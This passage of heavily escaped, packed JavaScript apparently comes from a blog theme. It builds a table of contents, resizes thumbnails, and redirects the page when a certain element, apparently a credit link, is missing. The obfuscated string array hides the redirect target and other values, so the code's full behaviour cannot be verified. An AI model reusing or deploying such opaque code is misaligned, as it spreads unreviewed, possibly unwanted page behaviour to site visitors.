x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b